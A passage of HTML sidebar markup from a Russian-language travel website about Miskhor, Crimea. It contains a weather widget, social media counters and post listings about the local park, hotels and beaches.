	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_62_696d2fa111103_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_62_696d2fa111103" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ПОГОДА В МИСХОРЕ</span></h4></div><div class="td_mod_wrap td-fix-index"><p><!-- Gismeteo informer START -->
<link rel="stylesheet" type="text/css" href="https://nst1.gismeteo.ru/assets/flat-ui/legacy/css/informer.min.css">
<div id="gsInformerID-j8RM661f7CpIEV" class="gsInformer" style="width:240px;height:243px">
<div class="gsIContent">
<div id="cityLink">
                                    <a href="https://www.gismeteo.ru/weather-miskhor-13590/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Погода в Мисхоре</a>
            </div>
<div class="gsLinks">
<table>
<tr>
<td>
<div class="leftCol">
                                <a href="https://www.gismeteo.ru/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><br />
                                    <img alt="Gismeteo" title="Gismeteo" src="https://nst1.gismeteo.ru/assets/flat-ui/img/logo-mini2.png" align="middle" border="0" /><br />
                                    <span>Gismeteo</span><br />
                                </a>
                            </div>
<div class="rightCol">
                                <a href="https://www.gismeteo.ru/weather-miskhor-13590/2-weeks/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Прогноз на 2 недели</a>
                            </div>
</td>
</tr>
</table></div>
</p></div>
</p></div>
<p><script async src="https://www.gismeteo.ru/api/informer/getinformer/?hash=j8RM661f7CpIEV" type="text/javascript"></script><br />
<!-- Gismeteo informer END --></p>
</div></div><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_63_696d2fa11139d_rand td-social-style10 td-social-boxed td-social-colored td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">FOLLOW ME</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">203</span><span class="td_social_info td_social_info_name">Фанаты</span><span class="td_social_button"><a href="https://www.facebook.com/Miskhor.ru" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Мне нравится</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_googleplus"><div class="td-social-box"><div class="td-sp td-sp-googleplus"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="https://plus.google.com/communities/109918116061776466721" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="http://instagram.com/miskhor.ru#" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">5</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="https://twitter.com/AiPetriCom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">3</span><span class="td_social_info td_social_info_name">Подписчики</span><span class="td_social_button"><a href="http://www.youtube.com/channel/UCKcm2UE0TLhqvRuVUVJni4Q" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Подписаться</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_64_696d2fa1115f8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_64_696d2fa1115f8" ><script>var block_td_uid_64_696d2fa1115f8 = new tdBlock();
block_td_uid_64_696d2fa1115f8.id = "td_uid_64_696d2fa1115f8";
block_td_uid_64_696d2fa1115f8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"46","category_ids":"","custom_title":"\u041f\u0440\u0438\u0440\u043e\u0434\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\u0430","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_64_696d2fa1115f8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_64_696d2fa1115f8_rand","tdc_css_class_style":"td_uid_64_696d2fa1115f8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_64_696d2fa1115f8.td_column_number = "1";
block_td_uid_64_696d2fa1115f8.block_type = "td_block_7";
block_td_uid_64_696d2fa1115f8.post_count = "4";
block_td_uid_64_696d2fa1115f8.found_posts = "4";
block_td_uid_64_696d2fa1115f8.header_color = "#";
block_td_uid_64_696d2fa1115f8.ajax_pagination_infinite_stop = "";
block_td_uid_64_696d2fa1115f8.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_64_696d2fa1115f8);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Природа Мисхора</span></h4></div><div id=td_uid_64_696d2fa1115f8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T08:38:53+00:00" >27.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%b5%d0%b3%d0%be-%d0%be%d0%b1%d0%b8%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2%d0%b8%d0%b4-%d0%bd%d0%b0/" rel="bookmark" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%b5%d0%b3%d0%be-%d0%be%d0%b1%d0%b8%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2%d0%b8%d0%b4-%d0%bd%d0%b0/" rel="bookmark" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015" data-wpel-link="internal">Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T13:09:42+00:00" >10.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" rel="bookmark" title="Мисхор, Крым отели и гостиницы" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхор, Крым отели и гостиницы"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" rel="bookmark" title="Мисхор, Крым отели и гостиницы" data-wpel-link="internal">Мисхор, Крым отели и гостиницы</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-07T11:45:45+00:00" >07.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal">Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Интересно в Мисхоре</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T20:36:16+00:00" >02.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_12 td_block_widget td_uid_65_696d2fa114d78_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_65_696d2fa114d78" ><script>var block_td_uid_65_696d2fa114d78 = new tdBlock();
block_td_uid_65_696d2fa114d78.id = "td_uid_65_696d2fa114d78";
block_td_uid_65_696d2fa114d78.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"45","category_ids":"","custom_title":"\u041e\u0442\u0435\u043b\u0438 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_65_696d2fa114d78_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_65_696d2fa114d78_rand","tdc_css_class_style":"td_uid_65_696d2fa114d78_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_65_696d2fa114d78.td_column_number = "1";
block_td_uid_65_696d2fa114d78.block_type = "td_block_12";
block_td_uid_65_696d2fa114d78.post_count = "5";
block_td_uid_65_696d2fa114d78.found_posts = "8";
block_td_uid_65_696d2fa114d78.header_color = "#";
block_td_uid_65_696d2fa114d78.ajax_pagination_infinite_stop = "";
block_td_uid_65_696d2fa114d78.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_65_696d2fa114d78);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Отели в Мисхоре</span></h4></div><div id=td_uid_65_696d2fa114d78 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-324x235.jpg" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T08:38:53+00:00" >27.02.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Мисхорский парк (Мисхор)
О Мисхорском парке написано и рассказано море всевозможных текстов и литературы. Мы представляем свой фото-обзор, впрочем можно сказать  - ежегодный обзор Мисхорского парка (август 2017).

За прошедшие 19 лет Мисхорский парк внешне мало...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-324x235.jpg" alt="Отель Венера Мисхор" title="Мисхор отель Венера"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal">Мисхор отель Венера</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-31T10:05:44+00:00" >31.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Элитный отель &quot; Венера&quot; расположен на ЮБК, в пгт Мисхор ( Большая Ялта, Крым), на территории Мисхорского парка, в трех минутах пешего пути от моря. Отель имеет изолированную территорию с зонами отдыха, барбекю, парковкой.

В...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" rel="bookmark" title="Парк отель Родос Мисхор" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-родос-мисхор-официальный-сайт-324x235.jpg" alt="Отель Родос Мисхор официальный сайт" title="Парк отель Родос Мисхор"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" rel="bookmark" title="Парк отель Родос Мисхор" data-wpel-link="internal">Парк отель Родос Мисхор</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-23T22:42:39+00:00" >23.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Парк отель Родос в Кореизе (Мисхоре)
Удобно расположенный отель, находится на Алупкинском шоссе, имеет собственную инфраструктуру для отдыха и питания. Состоит из нескольких 2-3 этажных обустроенных современных корпусов в густой зелени, переходящей в Мисхорский парк.
Вид...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-324x235.jpg" alt="" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal">Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T10:14:34+00:00" >14.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Алупкинское шоссе в Мисхоре (Кореизе) бессистемно застраивается частными отелями и гостиницами
За последние 5-7 лет в Мисхоре и Кореизе заметно ускорилась застройка частными объектами отдыха - частные отели, частные гостиницы, гостевые дома  т.п.  Плотность застройки...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" rel="bookmark" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/пляжи-мисхора-бесплатный-и-пляж-респект-холла-5-324x235.jpg" alt="" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж"/></a></div>
            <div class="item-details">
